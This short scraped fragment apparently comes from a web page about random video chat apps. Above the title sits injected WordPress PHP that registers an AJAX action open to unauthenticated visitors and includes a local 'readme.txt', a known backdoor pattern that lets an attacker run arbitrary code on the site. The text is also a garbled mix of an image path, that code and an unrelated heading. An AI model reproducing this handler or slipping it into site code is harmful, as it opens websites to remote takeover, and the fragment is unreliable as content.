
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
7 Best Random Video Chat
Apps To Speak With